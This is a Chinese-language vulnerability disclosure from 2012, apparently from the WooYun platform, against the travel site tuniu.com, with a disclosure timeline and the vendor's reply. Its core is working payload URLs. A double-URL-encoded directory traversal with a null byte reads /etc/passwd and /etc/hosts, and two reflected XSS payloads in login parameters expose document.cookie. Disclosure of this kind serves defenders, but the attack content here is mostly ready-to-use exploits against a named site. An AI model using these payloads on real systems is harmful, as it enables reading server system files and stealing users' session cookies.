漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2012-10-21: 细节已通知厂商并且等待厂商处理中
2012-10-22: 厂商已经确认,细节仅向厂商公开
2012-11-01: 细节向核心白帽子及相关领域专家公开
2012-11-11: 细节向普通白帽子公开
2012-11-21: 细节向实习白帽子公开
2012-12-05: 细节向公众公开
简要描述:
目录遍历
详细说明:
两次URLencode即可

http://www.tuniu.com/static/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500.jpg_1209/newspaper_10.html

http://www.tuniu.com/static/newspaper_..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fhosts%2500.jpg/newspaper_10.html
漏洞证明:

附送鸡肋xss(非登陆下)
http://www.tuniu.com/main.php?do=user_login&origin=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
http://www.tuniu.com/u/login?origin=http://www.tuniu.com/u?1%22%3E%3CScRiPt%3Ealert%28/xss/%29%3C/ScRiPt%3E
修复方案:
字符过滤啦~
版权声明:转载请注明来源 瘦蛟舞@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2012-10-22 16:08
厂商回复:
注入链接比较怪异,无法重现
最新状态:
2012-10-30:已修复,感谢 @瘦蛟舞